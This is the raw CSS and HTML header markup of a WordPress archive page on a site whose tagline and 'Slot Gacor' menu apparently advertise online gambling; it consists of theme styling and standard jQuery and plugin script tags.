.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color .read-title h4 a:hover, 
.hover-title-secondary-color .read-title h2 a:hover,
.hover-title-secondary-color .nav-links a:hover .post-title,
.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,

.page-links a.post-page-numbers,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),
body.aft-light-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),

body.wp-post-author-meta .awpa-display-name a:hover,
.widget_text a,

body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,

body .site-footer .secondary-footer a:hover,

body.aft-light-mode p.awpa-website a:hover ,
body.aft-dark-mode p.awpa-website a:hover {
color:#FFC934 ;
}
.woocommerce div.product form.cart .reset_variations,
.wp-calendar-nav a,
body.aft-light-mode main ul > li a:hover,
body.aft-light-mode main ol > li a:hover,
body.aft-dark-mode main ul > li a:hover,
body.aft-dark-mode main ol > li a:hover,
body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,
.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,
body.aft-dark-mode .entry-meta span.posts-author a:hover,
body.aft-light-mode .entry-meta span.posts-author a:hover,
body.aft-dark-mode .entry-meta span.posts-date a:hover,
body.aft-light-mode .entry-meta span.posts-date a:hover,
body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,
body.aft-light-mode .entry-meta span.aft-comment-count a:hover,
.comment-metadata a:hover,
.fn a:hover,
body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body footer.site-footer .wp-block-tag-cloud a:hover,
body footer.site-footer .tagcloud a:hover,
body.aft-light-mode .wp-block-tag-cloud a:hover,
body.aft-light-mode .tagcloud a:hover,
body.aft-dark-mode .wp-block-tag-cloud a:hover,
body.aft-dark-mode .tagcloud a:hover,
.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{
border-color: #FFC934 ;
}

.widget-title-border-top .wp-block-group .wp-block-search__label::before,
.widget-title-border-top .wp-block-group h1.wp-block-heading::before,
.widget-title-border-top .wp-block-group h2.wp-block-heading::before,
.widget-title-border-top .wp-block-group h3.wp-block-heading::before,
.widget-title-border-top .wp-block-group h4.wp-block-heading::before,
.widget-title-border-top .wp-block-group h5.wp-block-heading::before,
.widget-title-border-top .wp-block-group h6.wp-block-heading::before,

.widget-title-border-top .widget_block .wp-block-search__label::before,
.widget-title-border-top .widget_block h1.wp-block-heading::before,
.widget-title-border-top .widget_block h2.wp-block-heading::before,
.widget-title-border-top .widget_block h3.wp-block-heading::before,
.widget-title-border-top .widget_block h4.wp-block-heading::before,
.widget-title-border-top .widget_block h5.wp-block-heading::before,
.widget-title-border-top .widget_block h6.wp-block-heading::before,

.widget-title-border-bottom .wp-block-group .wp-block-search__label::before,
.widget-title-border-bottom .wp-block-group h1.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h2.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h3.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h4.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h5.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h6.wp-block-heading::before,

.widget-title-border-bottom .widget_block .wp-block-search__label::before,
.widget-title-border-bottom .widget_block h1.wp-block-heading::before,
.widget-title-border-bottom .widget_block h2.wp-block-heading::before,
.widget-title-border-bottom .widget_block h3.wp-block-heading::before,
.widget-title-border-bottom .widget_block h4.wp-block-heading::before,
.widget-title-border-bottom .widget_block h5.wp-block-heading::before,
.widget-title-border-bottom .widget_block h6.wp-block-heading::before,

.widget-title-border-side .wp-block-group .wp-block-search__label::before,
.widget-title-border-side .wp-block-group h1.wp-block-heading::before,
.widget-title-border-side .wp-block-group h2.wp-block-heading::before,
.widget-title-border-side .wp-block-group h3.wp-block-heading::before,
.widget-title-border-side .wp-block-group h4.wp-block-heading::before,
.widget-title-border-side .wp-block-group h5.wp-block-heading::before,
.widget-title-border-side .wp-block-group h6.wp-block-heading::before,

.widget-title-border-side .widget_block .wp-block-search__label::before,
.widget-title-border-side .widget_block h1.wp-block-heading::before,
.widget-title-border-side .widget_block h2.wp-block-heading::before,
.widget-title-border-side .widget_block h3.wp-block-heading::before,
.widget-title-border-side .widget_block h4.wp-block-heading::before,
.widget-title-border-side .widget_block h5.wp-block-heading::before,
.widget-title-border-side .widget_block h6.wp-block-heading::before,

.wp-block-group .wp-block-search__label::before,
.wp-block-group h1.wp-block-heading::before,
.wp-block-group h2.wp-block-heading::before,
.wp-block-group h3.wp-block-heading::before,
.wp-block-group h4.wp-block-heading::before,
.wp-block-group h5.wp-block-heading::before,
.wp-block-group h6.wp-block-heading::before,

.widget_block .wp-block-search__label::before,
.widget_block h1.wp-block-heading::before,
.widget_block h2.wp-block-heading::before,
.widget_block h3.wp-block-heading::before,
.widget_block h4.wp-block-heading::before,
.widget_block h5.wp-block-heading::before,
.widget_block h6.wp-block-heading::before,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::before,

.entry-content form.mc4wp-form input[type=submit],
.inner-suscribe input[type=submit],

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,

.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.btn-style1 a:visited,
.btn-style1 a, button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
.woocommerce-product-search button[type="submit"],
.widget_mc4wp_form_widget input[type=submit],
input.search-submit{
background-color: #FFC934 ;
}

body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
.main-navigation .menu-description,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body.single span.tags-links a:hover,

.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,
.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-light-mode .widget ul.menu >li a:hover,
.aft-light-mode .widget ul > li a:hover,
.aft-light-mode .widget ol > li a:hover,
.aft-light-mode .read-title h4 a:hover,

.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-dark-mode .featured-category-item .read-img a:hover,
.aft-dark-mode .widget ul.menu >li a:hover,
.aft-dark-mode .widget ul > li a:hover,
.aft-dark-mode .widget ol > li a:hover,
.aft-dark-mode .read-title h4 a:hover,
.aft-dark-mode .nav-links a:hover .post-title,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,
body.aft-dark-mode .entry-content > ol a:hover,
body.aft-dark-mode .entry-content > ul a:hover,
body.aft-dark-mode .entry-content > p a:hover,

body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-dark-mode .entry-content .tagcloud a:hover,
body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-light-mode .entry-content .tagcloud a:hover,

.aft-dark-mode .read-details .entry-meta span a:hover, 
.aft-light-mode .read-details .entry-meta span a:hover,

body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,

body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,
body .nav-links a .post-title:hover,
body ul.trail-items li a:hover,
body .post-edit-link:hover,
body p.logged-in-as a,
body #wp-calendar tbody td a,
body .chromenews-customizer p:not([class]) > a,
body .widget_block p:not([class]) > a,
body .entry-content > [class*="wp-block-"] a:not(.wp-block-button__link):hover,
body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > ul a, body .entry-content > ul a:visited,
body .entry-content > ol a, body .entry-content > ol a:visited,
body .entry-content > p a, body .entry-content > p a:visited{
border-color: #FFC934 ;
}

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent transparent transparent #FFC934 ;
}
body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent #FFC934  transparent transparent;
}

@media only screen and (min-width: 993px){
.main-navigation .menu-desktop > li.current-menu-item::after,
.main-navigation .menu-desktop > ul > li.current-menu-item::after,
.main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
background-color: #FFC934 ;
}
}

.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
.wp-block-search .wp-block-search__button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong,

body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share > span > a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,

#wp-calendar tbody td#today a,
body.aft-light-mode .aft-see-more a:hover,
body.aft-dark-mode .aft-see-more a:hover,
body .chromenews-pagination .nav-links .page-numbers.current,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
body .aft-posts-tabs-panel .nav-tabs>li>a.active::before,
body .aft-posts-tabs-panel .nav-tabs>li>a.active,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,

body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-light-mode.widget-title-background-side .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-dark-mode.widget-title-background-side .widget-title .heading-line ,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,
.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,

.af-youtube-slider .af-video-wrap .af-hide-iframe i,
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body footer.site-footer .search-icon:visited,
body footer.site-footer .search-icon:hover,
body footer.site-footer .search-icon:focus,
body footer.site-footer .search-icon:active,
.wp-block-search__button svg.search-icon,
.wp-block-search__button svg.search-icon:hover,
body footer.site-footer .widget_mc4wp_form_widget input[type=submit],
body footer.site-footer .woocommerce-product-search button[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body footer.site-footer input.search-submit,
.widget_mc4wp_form_widget input[type=submit],
body.aft-dark-mode button,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-light-mode button,
body.aft-light-mode input[type="button"],
body.aft-light-mode input[type="reset"],
body.aft-light-mode input[type="submit"],
.read-img .trending-no,
body .trending-posts-vertical .trending-no,
body.aft-dark-mode .btn-style1 a,
body.aft-dark-mode #scroll-up {
color: #000000;
}
body #scroll-up::before {
content: "";
border-bottom-color: #000000;
}
a.sidr-class-sidr-button-close::before, a.sidr-class-sidr-button-close::after {
background-color: #000000;
}


                    body div#main-navigation-bar{
            background-color: #003bb3;
            }
        
                    .site-description,
            .site-title {
            font-family: Jost;
            }
        
                    table,
            body p,
            .archive-description,
            .woocommerce form label,
            .nav-previous h4, .nav-next h4,
            .exclusive-posts .marquee a,
            .widget ul.menu >li,
            .widget ul ul li,
            .widget ul > li,
            .widget ol > li,
            main ul li,
            main ol li,
            p,
            input,
            textarea,
            body .blockspare-posts-block-post-grid-excerpt,
            body.primary-post-title-font.single h1.entry-title,
            body.primary-post-title-font.page h1.entry-title,
            body.primary-post-title-font .bs-marquee-wrapper,
            body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.primary-post-title-font .read-title h4,
            body.primary-post-title-font .exclusive-post-title,
            .chromenews-customizer .post-description,
            .chromenews-widget .post-description{
            font-family: Noto Serif;
            }
        
                    body,
            button,
            select,
            optgroup,
            input[type="reset"],
            input[type="submit"],
            input.button,
            .widget ul.af-tabs > li a,
            p.awpa-more-posts,
            .post-description .aft-readmore-wrapper,
            body.secondary-post-title-font.single h1.entry-title,
            body.secondary-post-title-font.page h1.entry-title,
            body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.secondary-post-title-font .bs-marquee-wrapper,
            body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.secondary-post-title-font .read-title h4,
            body.secondary-post-title-font .exclusive-post-title,
            .cat-links li a,
            .min-read,
            .woocommerce form label.wp-block-search__label,
            .woocommerce ul.order_details li,
            .woocommerce .woocommerce-customer-details address p,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,
            .af-social-contacts .social-widget-menu .screen-reader-text {
            font-family: Jost;
            }
        
                    .nav-previous h4, .nav-next h4,
            .aft-readmore-wrapper a.aft-readmore,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .aft-main-banner-wrapper .widget-title .heading-line,
            .exclusive-posts .exclusive-now ,
            .exclusive-posts .marquee a,
            div.custom-menu-link > a,
            .main-navigation .menu-desktop > li, .main-navigation .menu-desktop > ul > li,
            .site-title, h1, h2, h3, h4, h5, h6 {
            font-weight: 700;
            }
        
        
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
.wp-block-group .wp-block-group__inner-container h1,
.wp-block-group .wp-block-group__inner-container h2,
.wp-block-group .wp-block-group__inner-container h3,
.wp-block-group .wp-block-group__inner-container h4,
.wp-block-group .wp-block-group__inner-container h5,
.wp-block-group .wp-block-group__inner-container h6,
.widget_block .wp-block-group__inner-container h1,
.widget_block .wp-block-group__inner-container h2,
.widget_block .wp-block-group__inner-container h3,
.widget_block .wp-block-group__inner-container h4,
.widget_block .wp-block-group__inner-container h5,
.widget_block .wp-block-group__inner-container h6,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 24px;
}
@media screen and (max-width: 480px) {
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 20px;
}
}

.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1140px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


/*# sourceURL=chromenews-style-inline-css */
</style>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://definedbenefitplannow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://definedbenefitplannow.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://definedbenefitplannow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }


            body.aft-dark-mode .site-title a,
            body.aft-dark-mode .site-header .site-branding .site-title a:visited,
            body.aft-dark-mode .site-header .site-branding .site-title a:hover,
            body.aft-dark-mode .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="archive paged category category-slot-gacor category-2 wp-embed-responsive paged-116 category-paged-116 wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout align-content-left af-wide-layout aft-section-layout-background">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-centered chromenews-header">
            
<div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">

                <div class="date-bar-left">
                                <span class="topbar-date">
                14/01/2026 <span id="topbar-time"></span>            </span>
                        </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="mid-header-wrapper "
     data-background="">

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                            <div class="site-branding uppercase-site-title">
                            <p class="site-title font-family-1">
                    <a href="https://definedbenefitplannow.com/" class="site-title-anchor" rel="home">Definedbenefitplannow</a>
                </p>
            
                            <p class="site-description">Situs Judi Poker Terpercaya di Asia</p>
                    </div>

                    </div>
            </div>
        </div>
    </div>

                <div class="below-mid-header">
                <div class="container-wrapper">
                    <div class="header-promotion">
                                            </div>
                </div>
            </div>
        
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
            <nav class="main-navigation clearfix">

                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                    <a href="javascript:void(0)" class="aft-void-menu">
                        <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>
                </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-10015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10015"><a href="https://definedbenefitplannow.com/category/slot-gacor/" aria-current="page">Slot Gacor</a></li>
